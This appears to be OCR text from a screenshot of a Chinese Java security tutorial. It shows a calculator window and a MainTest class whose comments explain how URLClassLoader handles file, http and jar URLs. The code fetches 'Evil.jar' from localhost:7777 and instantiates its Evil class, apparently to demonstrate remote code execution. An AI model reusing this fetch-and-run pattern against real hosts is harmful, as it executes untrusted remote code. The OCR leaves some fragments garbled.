 计算器
科学
0
DEG
F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
import java.net.URL;
import java.net.URLClassLoader;
public class MainTest {
public static void main(String[] args) throws Exception {
/*
URL以斜杠 / 结尾，且协议名是 file ，则使用 FileLoader 来寻找类，即在本地文件系统中寻找.class文件
URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL("file:///D://demo/tmp/")});
URL以斜杠 / 结尾，且协议名不是 file ，则使用最基础的 Loader 来寻找类
URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL("http://localhost:7777/")});
*/
// URL未以斜杠 / 结尾，则认为是一个JAR文件，使用 JarLoader 来寻找类，即在Jar包中寻找.class文件
URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL( spec: "jar:http://localhost:7777/Evil.jar!/")});
Class evil = urlClassLoader.loadClass( name: "Evil");
evil.newInstance();
}
a.exe" ...
Struc
Process finished with exit code 0